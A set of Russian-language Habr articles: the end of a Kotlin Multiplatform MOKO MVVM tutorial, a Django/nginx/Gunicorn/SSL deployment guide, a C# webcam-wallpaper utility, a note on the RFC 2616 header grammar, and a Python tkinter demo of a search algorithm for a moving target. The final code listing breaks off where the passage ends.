Для полей ввода, которые может менять пользователь, мы использовали `MutableStateFlow` из kotlinx-coroutines (но можно использовать и `MutableLiveData` из `moko-mvvm-livedata`). Для свойств, которые UI должен отслеживать, но не должен менять - используем `StateFlow`. А для оповещения о необходимости что-то сделать (показать сообщение о успехе или чтобы перейти на другой экран) мы создали `Channel`, который выдается на UI в виде `Flow`. Все доступные действия мы объединяем под единый `sealed interface Action`, чтобы точно было известно какие действия может сообщить данная `ViewModel`.
[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/d628fb60fedeeb0d259508aa09d3a98ebbc9651c)
### Подключаем общую ViewModel к Android
На Android чтобы получить из `ViewModelStorage` нашу `ViewModel` (чтобы при поворотах экрана мы получали туже-самую ViewModel) нам нужно подключить специальную зависимость в `androidApp/build.gradle.kts`:
```
dependencies {
// ...
implementation("androidx.lifecycle:lifecycle-viewmodel-compose:2.4.1")
}
```
Далее добавим в аргументы нашего экрана `LoginViewModel`:
```
@Composable
fun LoginScreen(
viewModel: LoginViewModel = viewModel()
)
```
Заменим локальное состояние экрана, на получение состояния из `LoginViewModel`:
```
val login: String by viewModel.login.collectAsState()
val password: String by viewModel.password.collectAsState()
val isLoading: Boolean by viewModel.isLoading.collectAsState()
val isLoginButtonEnabled: Boolean by viewModel.isButtonEnabled.collectAsState()
```
Подпишемся на получение действий от ViewModel'и используя `observeAsAction` из moko-mvvm:
```
viewModel.actions.observeAsActions { action ->
when (action) {
LoginViewModel.Action.LoginSuccess ->
Toast.makeText(context, "login success!", Toast.LENGTH_SHORT).show()
}
}
```
Заменим обработчик ввода у `TextField`'ов с локального состояния на запись в `ViewModel`:
```
TextField(
// ...
onValueChange = { viewModel.login.value = it }
)
```
И вызовем обработчик нажатия на кнопку авторизации:
```
Button(
// ...
onClick = viewModel::onLoginPressed
) {
// ...
}
```
Запускаем приложение и видим что все работает точно также, как работало до общего кода, но теперь вся логика работы экрана управляется общей ViewModel.
[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/a93b9a3b6f1e413bebbba3a30bc5a198ebbf4e84)
### Подключаем общую ViewModel к iOS
Для подключения `LoginViewModel` к SwiftUI нам потребуются Swift дополнения от MOKO MVVM. Подключаются они через CocoaPods:
```
pod 'mokoMvvmFlowSwiftUI', :podspec => 'https://raw.githubusercontent.com/icerockdev/moko-mvvm/release/0.13.0/mokoMvvmFlowSwiftUI.podspec'
```
А также, в самой `LoginViewModel` нужно внести изменения - со стороны Swift `MutableStateFlow`, `StateFlow`, `Flow` потеряют generic type, так как это интерфейсы. Чтобы generic не был потерян нужно использовать классы. MOKO MVVM предоставляет специальные классы `CMutableStateFlow`, `CStateFlow` и `CFlow` для сохранения generic type в iOS. Приведем типы следующим изменением:
```
class LoginViewModel : ViewModel() {
val login: CMutableStateFlow = MutableStateFlow("").cMutableStateFlow()
val password: CMutableStateFlow = MutableStateFlow("").cMutableStateFlow()
// ...
val isLoading: CStateFlow = \_isLoading.cStateFlow()
val isButtonEnabled: CStateFlow =
// ...
.cStateFlow()
// ...
val actions: CFlow get() = \_actions.receiveAsFlow().cFlow()
// ...
}
```
Теперь можем переходить в Swift код. Для интеграции делаем следующее изменение:
```
import MultiPlatformLibrary
import mokoMvvmFlowSwiftUI
import Combine
struct LoginScreen: View {
@ObservedObject var viewModel: LoginViewModel = LoginViewModel()
@State private var isSuccessfulAlertShowed: Bool = false
// ...
}
```
Мы добавляем `viewModel` в `View` как `@ObservedObject`, также как мы делаем с Swift версиями ViewModel, но в данном случе, за счет использования `mokoMvvmFlowSwiftUI` мы можем передать сразу Kotlin класс `LoginViewModel`.
Далее меняем привязку полей:
```
TextField("Login", text: viewModel.binding(\.login))
.textFieldStyle(.roundedBorder)
.disabled(viewModel.state(\.isLoading))
```
`mokoMvvmFlowSwiftUI` предоставляет специальные функции расширения к `ViewModel`:
* `binding` возвращает `Binding` структуру, для возможности изменения данных со стороны UI
* `state` возвращает значение, которое будет автоматически обновляться, когда `StateFlow` выдаст новые данные
Аналогичным образом заменяем другие места использования локального стейта и подписываемся на действия:
```
.onReceive(createPublisher(viewModel.actions)) { action in
let actionKs = LoginViewModelActionKs(action)
switch(actionKs) {
case .loginSuccess:
isSuccessfulAlertShowed = true
break
}
}
```
Функция `createPublisher` также предоставляется из `mokoMvvmFlowSwiftUI` и позволяет преобразовать `CFlow` в `AnyPublisher` от Combine. Для надежности обработки действий мы используем [moko-kswift](https://github.com/icerockdev/moko-kswift). Это gradle плагин, который автоматически генерирует swift код, на основе Kotlin. В данном случае был сгенерирован Swift `enum LoginViewModelActionKs` из `sealed interface LoginViewModel.Action`. Используя автоматически генерируемый `enum` мы получаем гарантию соответствия кейсов в `enum` и в `sealed interface`, поэтому теперь мы можем полагаться на exhaustive логику switch. Подробнее про MOKO KSwift можно прочитать [в статье](https://habr.com/ru/post/571714/).
В итоге мы получили SwiftUI экран, который управляется из общего кода используя подход MVVM.
[git commit](https://github.com/Alex009/moko-mvvm-compose-swiftui/commit/5e260fbf9e4957c6fa5d1679a4282691d37da96a)
### Выводы
В разработке с Kotlin Multiplatform Mobile мы считаем важным стремиться предоставить удобный инструментарий для обеих платформ - и Android и iOS разработчики должны с комфортом вести разработку и использование какого-либо подхода в общем коде не должно заставлять разработчиков одной из платформ делать лишнюю работу. Разрабатывая наши [MOKO](https://moko.icerock.dev/) библиотеки и инструменты мы стремимся упростить работу разработчиков и под Android и iOS. Интеграция SwiftUI и MOKO MVVM потребовала множество экспериментов, но итоговый результат выглядит удобным в использовании.
Вы можете самостоятельно попробовать проект, созданный в этой статье, [на GitHub](https://github.com/Alex009/moko-mvvm-compose-swiftui).
Также, если вас интересует тема Kotlin Multiplatform Mobile, рекомендуем наши материалы на [kmm.icerock.dev](https://kmm.icerock.dev/).
Для начинающих разработчиков, желающих погрузиться в разработку под Android и iOS с Kotlin Multiplatform у нас работает корпоративный университет, материалы которого доступны всем на [kmm.icerock.dev - University](https://kmm.icerock.dev/university/intro). Желающие узнать больше о наших подходах к разработке могут также ознакомиться с материалами университета. | https://habr.com/ru/post/663824/ | null | ru | null |
# Запуск Django сайта на nginx + Gunicorn + SSL
Предисловие
-----------
Для написания этой статьи ушло очень много сил и времени. Я натыкался на множество инструкций, как на английском, так и на русском языках, но как я понял, - они все были клонами оригинальной статьи на Digital Ocean. Спросите вы, почему я так считаю, а все потому, что все ошибки и неточности передаются с одного ресурса на другой без всяких изменений.
Подготовка
----------
У нас есть обычный VPS c ОС Ubuntu, и мы уже написали в PyCharm или в блокноте свой сайт на Django и его осталось всего лишь опубликовать, привязать домен, установить сертификат и в путь.
Первым делом необходимо обновить список репозиториев и установить сразу же пакет nginx:
```
apt-get update
apt-get install nginx
```
Я решил хранить файлы сайта в каталоге: /var/www/. В данном случае перемещаемся в каталог *cd /var/www/* и создаем новый каталог *mkdir geekhero* и получаем такой путь: /var/www/geekhero/
Переходим в новый каталог geekhero: *cd geekhero* и создаем виртуальное окружение: *python3 -m venv geekhero\_env*
Активируем виртуальное окружение: *source geekhero\_env/bin/activate*и устанавливаем в него Django: pip install Django и сразу же ставим pip install gunicorn
Создаем проект: `django-admin startproject ghproj`
Далее нужно произвести все первичные миграции; для этого прописываем: `python manage.py makemigrations` , затем `python manage.py migrate` .
После этого создаем административную учетную запись: `python manage.py createsuperuser` и следуем инструкции.
Далее уже создаем applications, но так как вы читаете данную статью, то вы уже умеете все это делать.
Заходим в Settings.py и прописываем, если отсутствует:
`import os` – в заголовке, остальное в самом низу текстового файла:
```
STATIC_URL = '/static/'
STATIC_ROOT = os.path.join(BASE_DIR, 'static/')
```
Настройка Gunicorn
------------------
Идем в каталог /etc/systemd/system/ и создаем два файла: gunicorn.service и gunicorn.socket (вместо имени "gunicorn", можно использовать любое другое):
*Содержимое файла gunicorn.service:*
```
[Unit]
Description=gunicorn daemon
Requires=gunicorn.socket
After=network.target
[Service]
User=root
WorkingDirectory=/var/www/geekhero #путь до каталога с файлом manage.py
ExecStart=/var/www/geekhero/geekhero_env/bin/gunicorn --workers 5 --bind unix:/run/gunicorn.sock ghproj.wsgi:application
#путь до файла gunicorn в виртуальном окружении
[Install]
WantedBy=multi-user.target
```
*Содержимое файла gunicorn.socket:*
```
[Unit]
Description=gunicorn socket
[Socket]
ListenStream=/run/gunicorn.sock
[Install]
WantedBy=sockets.target
```
Для проверки файла gunicorn.service на наличие ошибок:
```
systemd-analyze verify gunicorn.service
```
Настройка NGINX
---------------
Далее идем в каталог: /etc/nginx/sites-available/ и создаем файл geekhero (название вашего сайта) без расширения:
```
server {
listen 80;
server_name example.com;
location = /favicon.ico { access_log off; log_not_found off; }
location /static/ {
root /var/www/geekhero; #путь до static каталога
}
location /media/ {
root /var/www/geekhero; #путь до media каталога
}
location / {
include proxy_params;
proxy_pass http://unix:/run/gunicorn.sock;
}
}
```
Для того, чтобы создать символическую ссылку на файл в каталоге*/etc/nginx/site-enabled/* необходимо ввести следующую команду:
```
sudo ln -s /etc/nginx/sites-available/geekhero /etc/nginx/sites-enabled/
```
При любых изменениях оригинального файла, ярлык из sites-enabled нужно удалять и пересоздавать заново командой выше или выполнять команду: `sudo systemctl restart nginx`
Финальный этап
--------------
Для проверки конфигурации nginx нужно ввести команду:
```
sudo nginx -t
```
`sudo nginx -t`Далее запускаем службу gunicorn и создаем socket:
```
sudo systemctl enable gunicorn
sudo systemctl start gunicorn
```
Для отключения выполняем команды:
*sudo systemctl disable gunicorn
sudo systemctl stop gunicorn*
Также, при изменении любых данных в HTML-шаблонах, просто перезапускайте сервис gunicorn так:
```
service gunicorn restart
```
Помните, что, если вносите изменения в модели, то обязательно нужно сделать python manage.py makemigrations и migrate из каталога с проектом.
Для первичного запуска / полной остановки сервиса Gunicorn:
`service gunicorn start / service gunicorn stop`
Чтобы посмотреть статус запущенного сервиса нужно ввести:
```
sudo systemctl status gunicorn
или
sudo journalctl -u gunicorn.socket
(с последней командой правильный вывод такой: мар 05 16:40:19 byfe systemd[1]: Listening on gunicorn socket. )
```
Для проверки создания сокета, необходимо ввести команду:
```
file /run/gunicorn.sock
```
Такой вывод считается правильным: /run/gunicorn.sock: socket
Если внес какие-либо изменения в файл gunicorn.service или .socket, необходимо выполнить команду:
```
systemctl daemon-reload
```
Если все нормально сработало, то можем запустить nginx:
```
sudo service nginx start
```
Получаем сертификат SSL для домена
----------------------------------
Установим certbot от Let's Encrypt: `sudo apt-get install certbot python-certbot-nginx`
Произведем первичную настройку `certbot: sudo certbot certonly --nginx`
И наконец-то автоматически поправим конфигурацию nginx: `sudo certbot install --nginx`
Осталось только перезапустить сервис nginx: `sudo systemctl restart nginx`
Подключение дополнительных сайтов
---------------------------------
Для установки дополнительных проектов Django, необходимо повторить весь процесс от создания venv и до установки SSL-сертификата для вашего нового домена, только название сервиса и сокета нужно изменять с gunicorn на что-то другое, например:
`Сайт1: site1.service и site1.socket
Сайт2: site2.service и site2.socket
Сайт3: site3.service и site3.socket`
Итог
----
В рамках этой статьи мы разобрали как вывести наш сайт в production, установив Django, Gunicorn, nginx и даже certbot от Let's Encrypt. | https://habr.com/ru/post/546778/ | null | ru | null |
# Донбасс Арена на рабочем столе

В преддверии Евро 2012 решил написать программу, устанавливающую на рабочий стол изображение из [веб-камер](http://donbass-arena.com/ru/webcam/) Донбасс Арены.
Алгоритм весьма прост и состоит всего из нескольких пунктов:
1. Получить путь к файлу, куда Windows сохраняет текущее изображение рабочего стола.
2. Загрузить изображение из сайта и сохранить его по полученному на первом шаге пути.
3. Дать команду на обновление картинки рабочего стола.
Путь к файлу текущей картинки рабочего стола можно получить из реестра, прочитав данные параметра «Wallpaper» ключа «HKEY\_CURRENT\_USER\Control Panel\Desktop»:
```
String value = "";
try
{
RegistryKey hkey = Registry.CurrentUser.OpenSubKey("Control Panel\\Desktop", false);
value = (String) hkey.GetValue("Wallpaper");
hkey.Close();
} catch (Exception) {
value = "";
}
```
value будет хранить что-то наподобие «C:\Users\%username%\AppData\Roaming\Microsoft\Windows\Themes\TranscodedWallpaper.jpg»
Второй шаг средствами C# можно реализовать двумя строчками:
```
WebClient client = new WebClient();
client.DownloadFile(fromUrl, pathToFile);
```
Файл по адресу fromUrl скачается в указанное место pathToFile, без лишних вопросов заменив предыдущий, если таковой был.
На третьем шаге пришлось немного повозиться. Команда на обновление картинки рабочего стола в WinAPI выглядит так:
```
SystemParametersInfo(SPI_SETDESKWALLPAPER, 0, NULL, SPIF_UPDATEINIFILE | SPIF_SENDCHANGE);
```
Но как вызвать эту команду средствами .NET я не знал, хотя давненько в книгах Александра Климова видел, что это возможно. На помощь мне пришел сайт [pinvoke.net](http://pinvoke.net/default.aspx/user32/SystemParametersInfo.html) который и помог мне написать этот незамысловатый кусок кода:
```
public static void updateWallpaper()
{
SystemParametersInfo(SPI.SETDESKWALLPAPER, 0, null, SPIF.SENDCHANGE | SPIF.UPDATEINIFILE);
}
[DllImport("user32.dll", SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
private static extern bool SystemParametersInfo(SPI uiAction, uint uiParam, String pvParam, SPIF fWinIni);
private enum SPI
{
SETDESKWALLPAPER = 0x0014
}
private enum SPIF
{
UPDATEINIFILE = 0x01,
SENDCHANGE = 0x02
}
```
Остальное время было потрачено на интерфейс:

##### Итог
Программа висит в трее ~~и нещадно кушает трафик~~, обновляя рабочий стол.
Исходники можно скачать [здесь](https://docs.google.com/open?id=0B3TcatFyw2R-MWVUN3NJVWRtTTQ), а саму программу [здесь](https://docs.google.com/open?id=0B3TcatFyw2R-ZWtPZ1Vxa3RSaWs).
Для работы нужен .NET Framework 2.0 или выше.
Всем спасибо за внимание! | https://habr.com/ru/post/144137/ | null | ru | null |
# Ошибка в HTTP протоколе
В статье я хочу рассказать не столько об ошибке в RFC 2616, сколько о своем подходе к созданию парсера HTTP сообщений, показать его преимущества ~~и недостатки~~. В основу моего подхода положено два принципа *«лучше час потерять, потом за пять минут долететь»* и *«пусть компьютер работает, а я отдохну»*.
И так задача в целом: реализовать HTTP сервер, и HTTP парсер, в частности. Протокол версии 1.1 описан в RFC 2616. В этой спецификации можно выделить две сущности: описательная часть и BNF правила, которые определяют синтаксис соообщений. BNF правила хорошо формализованая вещь, для которой даже существует RFC 5234, где грамматика BNF описана с помощью опяь же BNF правил. Правда выпущена RFC 5234 была позже чем RFC 2616 (HTTP), и имеет несколько непринципиальных отличий.
##### BNF, краткий экскурс
BNF грамматика, довольно проста, поэтому я приведу пример с пояснениями, думаю этого будет достаточно, для того чтобы составить представление (для тех кто не знаком).
```
start-line = Request-Line | Status-Line
generic-message = start-line
*(message-header CRLF)
CRLF
[ message-body ]
```
Если перевести на русский язык, получится:
1) start-line — это Request-Line или Status-Line (это тоже правила, которые где-то описаны)
2) generic-message — это последовательность из start-line, \*(message-header CRLF), CRLF и возможно message-body ([...] скобки определяют не обязательность). Где \*(message-header CRLF) допускает, 0 или больше повторений конкатенации двух правил message-header и CRLF.
Чем-то похоже на регулярные выражения, что не удивительно.
##### Про ошибку
Для того чтобы проследить ошибку, ниже я привел ряд правил. Бегло пробегаясь по ним, можно увидить следующее: Запрос состоит из Request-Line и повторения заголовков (header) разделенных CRLF. В числе групп заголовков присутствует entity-header, который в отличии от general-header и request-header, содержит extension-header. Правило extension-header разрешает нестандартные заголовки, иначе говоря, именно оно разрашает добавить в запрос заголовок
```
My-Header: I am server
```
при этом запрос останется валидным. Кроме того, это правило открывает возмножность писать расширения протокола. Так как extension-header допускает любые заголовки, в том числе и стандартные (From, Accept, Host, Referer и т.д.), возникает такая ситуация: если сообщение содержит невалидный стандартный заголовок, он не будет допущен правилом его описывающим, но extension-header заголовок допустит, что не правильно.
```
Request = Request-Line ; Section 5.1
*(( general-header ; Section 4.5
| request-header ; Section 5.3
| entity-header ) CRLF) ; Section 7.1
CRLF
[ message-body ] ; Section 4.3
entity-header = Allow ; Section 14.7
| Content-Encoding ; Section 14.11
| Content-Language ; Section 14.12
| Content-Length ; Section 14.13
| Content-Location ; Section 14.14
| Content-MD5 ; Section 14.15
| Content-Range ; Section 14.16
| Content-Type ; Section 14.17
| Expires ; Section 14.21
| Last-Modified ; Section 14.29
| extension-header
extension-header = message-header
message-header = field-name ":" [ field-value ]
field-name = token
field-value = *( field-content | LWS )
field-content =
```
К сожалению, в BNF нет возможности описать правило вида «что-то не включая что-то другое». В спецификации такие правила описываются неформально:
```
ctext =
qdtext = >
```
Корректное правило field-name должно выглядеть примерно следующим образом:
```
field-name =
```
##### О главном
Я хотел рассказать об [утилитах](https://github.com/vf1/bnf2dfa), которые строят ДКА на основе BNF. То есть, в идеале, генерируют парсер автоматически. Но как-то так получилось, что заголовок для привлечения внимания занял слишком много времени, поэтому про инструменты в следующий раз.
**UPD**: Господа минусующие, пожалуйста высказывайте свое мнение. Если я не прав, то мне бы хотелось знать в чем. | https://habr.com/ru/post/153037/ | null | ru | null |
# N (Насти) алгоритм
*Памяти Насти. Памяти дочери.*
Что знаем об алгоритмах поиска? Есть граф. Чаще ориентированный. И некое целевое состояние. Фиксированное. А если нет?
Как, например, найти ребенка, который потерялся в лесу? Ведь не только вы его будете искать, но и он вас.
Передвигаться случайно? Да. Но еще лучше выбирать те направления, где меньше всего были. Есть дополнительные признаки, например следы? Отлично. В первую очередь ориентируемся на них. Потерялись следы? Вновь возвращаемся к поиску с учетом только памяти.
```
while True:
if есть совпадение по признакам: #N
выбрать направление с более точным совпадением
else:
if количество посещений по направлениям разное: #M
выбрать менее посещаемое направление
else: #P
выбрать случайное направление
```
Что значит выбор с более точным совпадением признаков? Пусть есть соседние состояния {12\*, 11\*, 14\*, 212, 213, 221, 225}. Если целью является состояние 218, то наибольшее совпадение будет либо с 212, либо с 213. Если допустить, что 213 посещалось меньшее число раз, то выбор будет сделан в пользу этого состояния.
Чтобы приблизить к реальности, признаки, которые оставляет после себя подвижный объект, имеют свой срок жизни TIME. Хорошо, если они уникальны. Если же нет, то алгоритм может оставаться в ложной области значительное время.
Сама идея такого поиска - слегка переработанный вариант ([код](https://github.com/bulygina07/rp/blob/master/random_path.py) + [комментарий кода Насти](https://soundcloud.com/user-636259853/rp-voice)). Может ошибаюсь, но такой реализации не встречал, как и не встречал самого алгоритма.
Попробуем оценить эффективность кода. Было проведено 10 испытаний как для объекта J(P), так и для объекта J(M). Здесь желтый объект J - подвижное целевое состояние. P - использует только случайный поиск. M - метод поиска, который использует информацию о количестве посещений соседних состояний. N - ищет в первую очередь по признакам, если таковые имеются.
| | | | | | | | |
| --- | --- | --- | --- | --- | --- | --- | --- |
| | **J(P)** | | | | **J(M)** | | |
| | **P** | **M** | **N** | | **P** | **M** | **N** |
| 1 | >50 | 31 | 7 | | 20 | 17 | 9 |
| 2 | >50 | 43 | 15 | | 18 | 38 | 38 |
| 3 | 32 | 12 | 25 | | >50 | 36 | 18 |
| 4 | 40 | 34 | 8 | | >50 | 50 | 5 |
| 5 | >50 | 13 | 12 | | 13 | 6 | 6 |
| 6 | 39 | 8 | 23 | | 24 | 24 | 15 |
| 7 | >50 | 14 | 7 | | >50 | 37 | 11 |
| 8 | >50 | 29 | 13 | | 29 | 8 | 8 |
| 9 | 10 | 7 | 13 | | 17 | 26 | 9 |
| 10 | 27 | 21 | 9 | | 15 | 9 | 8 |
| *Среднее до цели* | *39.8* | *21.2* | *13.2* | | *28.6* | *25.1* | *12.7* |
Разумеется, именно N в выигрыше в большинстве случаев. Существенна разница для поиска методом P. Объясняется тем, что цель J(M) в сравнении с целью J(P) охватывает больше площади, поэтому и встретиться с P имеет большую вероятность.
```
from tkinter import *
import random
TIME = 10
class Z():
def __init__(self, root, maps, ban):
self.root = root
self.maps = maps
self.ban = ban
Z.time = {}
Z.hierarchy = {}
Z.neighbor = {}
self.init_3_dict()
def init_3_dict(self):
def is_en(yx):
if yx[0] < 0 or yx[0] > len(self.maps)-1: return
if yx[1] < 0 or yx[1] > len(self.maps[0])-1: return
if yx in self.ban: return
return True
for y in range(len(self.maps)):
for x in range(len(self.maps[0])):
Z.hierarchy[(y,x)] = self.maps[y][x]
n = []
if is_en((y-1,x)):
n.append((y-1,x))
if is_en((y+1,x)):
n.append((y+1,x))
if is_en((y,x-1)):
n.append((y,x-1))
if is_en((y,x+1)):
n.append((y,x+1))
Z.neighbor[(y,x)] = n
Z.time[(y,x)] = 0
if (y, x) in self.ban:
lb = Label(text=" ", background = 'black')
lb.configure(text=self.maps[y][x])
else:
lb = Label(text=" ", background = 'white')
lb.configure(text=self.maps[y][x])
lb.grid(row=y, column=x, ipadx=10, ipady=5, padx=1, pady=1)
self.update()
def update(self):
for y in range(len(self.maps)):
for x in range(len(self.maps[0])):
if Z.time[(y,x)]:
Z.time[(y,x)] -=1
else:
Z.hierarchy[(y,x)] = self.maps[y][x]
if not (y, x) in self.ban:
lb = Label(text=" ", background = 'white')
lb.configure(text=Z.hierarchy[(y,x)])
lb.grid(row=y, column=x, ipadx=10, ipady=5, padx=1, pady=1)
self.root.after(500, self.update)
class P():
def __init__(self, root, color, node, target, maps, ban):
self.root = root
self.color = color
self.y = node[0]
self.x = node[1]
self.target = target
self.count = 0
self.visit = {}
self.neighbor = {}
def show(self, y, x, color):
lb = Label(text=" ", background = color)
lb.configure(text=Z.hierarchy[(y,x)] )
lb.grid(row=self.y, column=self.x, ipadx=10, ipady=5, padx=1, pady=1)
def add_neighbor(self):
self.neighbor[(self.y, self.x)] = Z.neighbor[(self.y, self.x)]
def choice(self, yx):
self.add_neighbor()
return random.choice((self.neighbor[yx]))
def move(self):
yx = self.choice((self.y, self.x))
self.redraw(yx)
self.count +=1
if self.target == Z.hierarchy[(self.y, self.x)]:
#J.disable = True
self.top_show()
def redraw(self, yx):
self.show(self.y, self.x, 'white')
self.y = yx[0]
self.x = yx[1]
self.show(yx[0], yx[1], self.color)
def update(self):
self.move()
self.root.after(500, self.update)
def top_show(self):
top = Toplevel()
lbt = Label(top, text=self.color + " = " + str(self.count))
lbt.pack()
top.mainloop()
class M(P):
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
def choice(self, yx):
v = []
self.add_neighbor()
for i in self.neighbor[yx]:
if not i in self.visit:
self.visit[i] = 0
v.append((i, self.visit[i]))
v.sort(key = lambda x: x[1], reverse = False)
v = [i for i in v if v[0][1] == i[1]]
v = random.choice(v)
self.visit[v[0]] += 1
return v[0]
class N(P):
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
self.coincidence = 0
def choice(self, yx):
v = []
self.add_neighbor()
for i in self.neighbor[yx]:
if not i in self.visit:
self.visit[i] = 0
v.append((i, self.visit[i]))
d = []
for l in v:
c = Z.hierarchy[l[0]]
r = 0
for i in range(len(self.target)):
if c[i] == self.target[i]:
r +=1
else: break
if r > self.coincidence:
self.coincidence = r
d = [l]
if r == self.coincidence:
d.append(l)
if d: v = d
v.sort(key = lambda x: x[1], reverse = False)
v = [i for i in v if v[0][1] == i[1]]
v = random.choice(v)
self.visit[v[0]] += 1
return v[0]
class J(M): #J(P) or J(M)
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
J.disable = False
def move(self):
if not J.disable:
yx = self.choice((self.y, self.x))
Z.hierarchy[(self.y, self.x)] = self.target[:-1] + \
str(int(self.target[-1]) - 1) #'4288'
Z.time[(yx[0], yx[1])] = TIME
self.redraw(yx)
Z.hierarchy[(self.y, self.x)] = self.target
#--------- main ---------#
if __name__ == "__main__":
root = Tk()
target = ('4289')
ban=[(1,1), (1,2), (2,3), (5,5)]
'''
maps = [ ["011", "012", "013", "211", "212", "201"],
["014", "015", "021", "213", "214", "202"],
["022", "023", "024", "215", "216", "203"],
["025", "026", "027", "213", "204", "205"],
["101", "102", "103", "121", "122", "123"],
["104", "105", "106", "124", "125", "126"]
]
'''
maps = [ ["0111", "0121", "0132", "2112", "2121", "2013", "2011"],
["0141", "0152", "0211", "2132", "2143", "2021", "2013"],
["0221", "0231", "0242", "2151", "2162", "2031", "2033"],
["0252", "0262", "0271", "2131", "2041", "2052", "2032"],
["1011", "1022", "1032", "1212", "1231", "1231", "1233"],
["1042", "1053", "1062", "1241", "1233", "1262", "1261"],
["1041", "1052", "1064", "1245", "1255", "1266", "1264"],
]
def update():
z1.update()
p1.update()
m1.update()
n1.update()
j1.update()
z1 = Z(root, maps, ban)
p1 = P(root, 'red', (1,0), target, z1.maps, z1.ban)
m1 = M(root, 'blue', (1,0), target, z1.maps, z1.ban)
n1 = N(root, 'green', (1,0), target, z1.maps, z1.ban)
j1 = J(root, 'yellow', (4,4), target, z1.maps, z1.ban)
root.after(500, update)
root.mainloop()
```
Как только цель J найдена, будет найден кратчайший маршрут (если он существует) до стартовой позиции. Маршрут может быть не оптимальным, поскольку P,M,N не всегда будут иметь данные о всей карте. Ниже модификация кода с добавлением класса К.
```
from tkinter import *
import random
TIME = 10
class Z():
def __init__(self, root, maps, ban):
self.root = root
self.maps = maps
self.ban = ban
Z.time = {}
Z.hierarchy = {}
Z.neighbor = {}
self.init_3_dict()
def init_3_dict(self):
def is_en(yx):
if yx[0] < 0 or yx[0] > len(self.maps)-1: return
if yx[1] < 0 or yx[1] > len(self.maps[0])-1: return
if yx in self.ban: return
return True
for y in range(len(self.maps)):
for x in range(len(self.maps[0])):
Z.hierarchy[(y,x)] = self.maps[y][x]
n = []
if is_en((y-1,x)):
n.append((y-1,x))
if is_en((y+1,x)):
n.append((y+1,x))
if is_en((y,x-1)):
n.append((y,x-1))
if is_en((y,x+1)):
n.append((y,x+1))
Z.neighbor[(y,x)] = n
Z.time[(y,x)] = 0
if (y, x) in self.ban:
lb = Label(text=" ", background = 'black')
lb.configure(text=self.maps[y][x])
else:
lb = Label(text=" ", background = 'white')
lb.configure(text=self.maps[y][x])
lb.grid(row=y, column=x, ipadx=10, ipady=5, padx=1, pady=1)
self.update()
def update(self):
for y in range(len(self.maps)):
for x in range(len(self.maps[0])):
if Z.time[(y,x)]:
Z.time[(y,x)] -=1
else:
Z.hierarchy[(y,x)] = self.maps[y][x]
if not (y, x) in self.ban:
lb = Label(text=" ", background = 'white')
lb.configure(text=Z.hierarchy[(y,x)])
lb.grid(row=y, column=x, ipadx=10, ipady=5, padx=1, pady=1)
self.root.after(500, self.update)
class K():
shortest = []
def initK(self):
global shortest
shortest = [None]*len(self.neighbor)**2
self.find_short_path((self.y, self.x), self.node)
return shortest
def find_short_path(self, node, end, path=[]):
global shortest
path = path + [node]
if node == end:
return path
for v in self.neighbor[node]:
if v not in path and v in self.neighbor:
newpath = self.find_short_path(v, end, path)
if newpath:
#print("newpath =", newpath)
if len(newpath) <= len(shortest):
shortest = newpath
class P(K):
def __init__(self, root, color, node, target, maps, ban):
self.root = root
self.color = color
self.y = node[0]
self.x = node[1]
self.node = node
self.target = target
self.count = 0
self.visit = {}
self.neighbor = {}
def show(self, y, x, color):
lb = Label(text=" ", background = color)
lb.configure(text=Z.hierarchy[(y,x)] )
lb.grid(row=self.y, column=self.x, ipadx=10, ipady=5, padx=1, pady=1)
def add_neighbor(self):
self.neighbor[(self.y, self.x)] = Z.neighbor[(self.y, self.x)]
def choice(self, yx):
self.add_neighbor()
return random.choice((self.neighbor[yx]))
def move(self):
yx = self.choice((self.y, self.x))
self.redraw(yx)
self.count +=1
if self.target == Z.hierarchy[(self.y, self.x)]:
#J.disable = True
self.add_neighbor()
self.top_show()
def redraw(self, yx):
self.show(self.y, self.x, 'white')
self.y = yx[0]
self.x = yx[1]
self.show(yx[0], yx[1], self.color)
def update(self):
self.move()
self.root.after(500, self.update)
def top_show(self):
top = Toplevel()
shortest = self.initK()
short = ": srortest = " + ", ".join(map(str, shortest))
#lbt = Label(top, text=self.color + " = " + str(self.count) + short)
print(self.color, "=", self.count, short, "\n")
lbt = Label(top, text=self.color + " = " + str(self.count))
lbt.pack()
top.mainloop()
class M(P):
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
def choice(self, yx):
v = []
self.add_neighbor()
for i in self.neighbor[yx]:
if not i in self.visit:
self.visit[i] = 0
v.append((i, self.visit[i]))
v.sort(key = lambda x: x[1], reverse = False)
v = [i for i in v if v[0][1] == i[1]]
v = random.choice(v)
self.visit[v[0]] += 1
return v[0]
class N(P):
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
self.coincidence = 0
def choice(self, yx):
v = []
self.add_neighbor()
for i in self.neighbor[yx]:
if not i in self.visit:
self.visit[i] = 0
v.append((i, self.visit[i]))
d = []
for l in v:
c = Z.hierarchy[l[0]]
r = 0
for i in range(len(self.target)):
if c[i] == self.target[i]:
r +=1
else: break
if r > self.coincidence:
self.coincidence = r
d = [l]
if r == self.coincidence:
d.append(l)
if d: v = d
v.sort(key = lambda x: x[1], reverse = False)
v = [i for i in v if v[0][1] == i[1]]
v = random.choice(v)
self.visit[v[0]] += 1
return v[0]
class J(P): #J(P) or J(M)
def __init__(self, root, color, node, target, maps, ban):
super().__init__(root, color, node, target, maps, ban)
J.disable = False
def move(self):
if not J.disable:
yx = self.choice((self.y, self.x))
Z.hierarchy[(self.y, self.x)] = self.target[:-1] + \
str(int(self.target[-1]) - 1) #'4288'
Z.time[(yx[0], yx[1])] = TIME
self.redraw(yx)
Z.hierarchy[(self.y, self.x)] = self.target
#--------- main ---------#
if __name__ == "__main__":
root = Tk()
target = ('4289')
ban=[(1,1), (1,2), (2,3), (5,5)]
'''
maps = [ ["011", "012", "013", "211", "212", "201"],
["014", "015", "021", "213", "214", "202"],
["022", "023", "024", "215", "216", "203"],
["025", "026", "027", "213", "204", "205"],
["101", "102", "103", "121", "122", "123"],
["104", "105", "106", "124", "125", "126"]
]
'''
maps = [ ["0111", "0121", "0132", "2112", "2121", "2013", "2011"],
